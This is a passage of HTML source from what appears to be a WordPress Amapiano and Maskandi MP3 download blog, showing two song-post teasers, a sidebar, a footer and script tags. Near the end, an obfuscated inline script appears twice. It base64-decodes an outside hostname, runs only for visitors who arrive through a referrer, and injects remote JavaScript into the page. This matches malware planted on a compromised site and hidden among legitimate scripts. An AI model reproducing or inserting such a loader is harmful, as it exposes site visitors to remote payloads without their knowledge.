<a class="blogus-categories category-color-1" href="https://umaskandi.org/amapiano-songs/" alt="View all posts in AMAPIANO SONGS">
AMAPIANO SONGS
</a></div><h4 class="title"><a href="https://umaskandi.org/rocktea-nice-time-ft-professor-meez/">Rocktea – Nice Time ft. Professor &#038; Meez</a></h4><div class="bs-blog-meta">
<span class="bs-author">
<a class="auth" href="https://umaskandi.org/author/umaskandi/">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://umaskandi.org/wp-content/litespeed/avatar/c2626b382adff98652e3080a5d390da9.jpg?ver=1769726331' data-srcset='https://umaskandi.org/wp-content/litespeed/avatar/8cf768bd74a0dd1082aa070e05274ef7.jpg?ver=1769726331 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>umaskandi            </a>
</span>
<span class="bs-blog-date">
<a href="https://umaskandi.org/2025/10/"><time datetime="">October 25, 2025</time></a>
</span></div><p>Rocktea – Nice Time ft. Professor &amp; Meez Mp3 DOWNLOAD Rocktea just released a hit AMAPIANO song which is titled Nice Time featuring Professor &amp; Meez. Get ready to vibe!&hellip;</p></article></div><div id="post-6340" class="bs-blog-post list-blog post-6340 post type-post status-publish format-standard has-post-thumbnail hentry category-amapiano-songs tag-amapiano tag-amapiano-grooves tag-amapiano-mix tag-amapiano-mp3-download tag-amapiano-songs tag-amapiano-update tag-download-mp3 tag-larny tag-mp3-download tag-order tag-professor tag-umaskandi-2025-mp3-download tag-umaskandi-mp3-download"><div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/umaskandi.org/wp-content/uploads/2025/10/Screenshot-2025-10-16-082311.png?resize=457%2C380&#038;ssl=1');">
<a href="https://umaskandi.org/professor-order-ft-larny/" class="link-div"></a></div><article class="small col text-xs"><div class="bs-blog-category">
<a class="blogus-categories category-color-1" href="https://umaskandi.org/amapiano-songs/" alt="View all posts in AMAPIANO SONGS">
AMAPIANO SONGS
</a></div><h4 class="title"><a href="https://umaskandi.org/professor-order-ft-larny/">Professor – Order ft Larny</a></h4><div class="bs-blog-meta">
<span class="bs-author">
<a class="auth" href="https://umaskandi.org/author/umaskandi/">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://umaskandi.org/wp-content/litespeed/avatar/c2626b382adff98652e3080a5d390da9.jpg?ver=1769726331' data-srcset='https://umaskandi.org/wp-content/litespeed/avatar/8cf768bd74a0dd1082aa070e05274ef7.jpg?ver=1769726331 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>umaskandi            </a>
</span>
<span class="bs-blog-date">
<a href="https://umaskandi.org/2025/10/"><time datetime="">October 16, 2025</time></a>
</span></div><p>Professor – Order ft Larny Mp3 DOWNLOAD Professor just released a hit AMAPIANO song which is titled Order featuring Larny. Get ready to vibe! This brand-new Amapiano jam brings that&hellip;</p></article></div><div class="col-md-12 text-center d-md-flex justify-content-between"><div class="navigation"><p></p></div></div></div></div><aside class="col-lg-4 sidebar-right"><div id="sidebar-right" class="bs-sidebar "><div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://umaskandi.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h3 class="wp-block-heading"></h3></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading"></h2></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading"></h2></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading"></h2></div></div></div><div id="custom_html-112" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-113" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div></aside></div></div></main><footer class="footer"><div class="overlay" style="background-color: ;"><div class="bs-footer-bottom-area"><div class="container"><div class="divide-line"></div><div class="row align-items-center"><div class="col-md-6"><div class="footer-logo"><div class="site-logo"></div><div class="site-branding-text"><p class="site-title-footer"> <a href="https://umaskandi.org/" rel="home">Umaskandi update</a></p><p class="site-description-footer">LATEST TRENDING MASKANDI &amp; AMAPIANO SONG MP3 DOWNLOAD 2026</p></div></div></div><div class="col-md-6 footer-social"><ul class="bs-social justify-content-center justify-content-md-end"><li>
<a  href="#">
<i class="fab fa-facebook"></i>
</a></li><li>
<a  href="#">
<i class="fa-brands fa-x-twitter"></i>
</a></li><li>
<a  href="#">
<i class="fab fa-instagram"></i>
</a></li><li>
<a  href="#">
<i class="fab fa-youtube"></i>
</a></li><li>
<a  href="#">
<i class="fab fa-telegram"></i>
</a></li></ul></div></div></div></div><div class="bs-footer-copyright"><div class="container"><div class="row"><div class="col-md-12 text-center"><p class="mb-0">
<span class="copyright-text">© Umaskandi update. All rights reserved</span>
<span class="sep"> | </span>
<a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a></p></div></div></div></div></div></div></footer></div>
<a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a><div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true"><div class="modal-dialog  modal-lg modal-dialog-centered"><div class="modal-content"><div class="modal-header">
<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button></div><div class="modal-body"><form role="search" method="get" class="search-form" action="https://umaskandi.org/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></div></div></div></div>
<style>footer .footer-logo img{
            width: 210px;
            height: 70px;
        }</style><style type="text/css">/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1377059520767532"
     crossorigin="anonymous"></script><script type="litespeed/javascript" data-src="https://umaskandi.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script><script type="litespeed/javascript">!function(_0x26d259,_0x24b800){var _0x2196a7=Math.floor(Date.now()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7.toString(0x10),!document.referrer)
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800.async=!0x0,_0x24b800.src='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800)}(document)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script><script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script><script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"224167584","post":"0","tz":"0","srv":"umaskandi.org","arch_tag":"professor","arch_results":"3","j":"1:15.4"}]);_stq.push(["clickTrackerInit","224167584","0"])</script><script type="96a0dced28aa8565b1962157-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}}</script><script data-no-optimize="1" type="96a0dced28aa8565b1962157-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="96a0dced28aa8565b1962157-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="96a0dced28aa8565b1962157-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://umaskandi.org/wp-content/litespeed/js/d9d16e737a65e92b1e4e9e92749a4fee.js?ver=40f6d"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="96a0dced28aa8565b1962157-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31fbe398fce945ba84791d8332c7c8b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 21:30:27 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-01 21:30:27 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->